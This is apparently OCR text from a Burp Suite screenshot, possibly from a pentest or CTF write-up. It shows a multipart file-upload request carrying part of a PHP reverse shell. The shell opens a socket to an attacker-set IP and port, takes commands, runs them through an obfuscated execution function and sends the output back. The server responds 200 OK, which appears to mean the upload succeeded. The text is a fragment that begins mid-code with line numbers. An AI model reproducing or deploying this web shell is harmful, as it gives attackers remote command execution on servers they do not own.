 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
08 fwrite($s,$out);
09 }
10 fclose($s);
11 }else{
12 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
13 @socket_connect($s,$ipaddr,$port);
14 @socket_write($s,"socket_create");
15 while($c=@socket_read($s,2048)){
16 $out = '';
17 if(substr($c,0,3) == 'cd '){
18 chdir(substr($c,3,-1));
19 } else if (substr($c,0,4) == 'quit' ||
substr($c,0,4) == 'exit') {
20 break;
21 }else{
22 $out=FgwhvrTPJEvq(substr($c,0,-1));
23 if($out===false){
24 @socket_write($s,$nofuncs);
25 break;
26 }
27 }
28 @socket_write($s,$out,strlen($out));
29 }
30 @socket_close($s);
31 }
32
33
34 -----------------------------971069809222404346227953
35063--
35
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Nov 2023 08:23:07 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1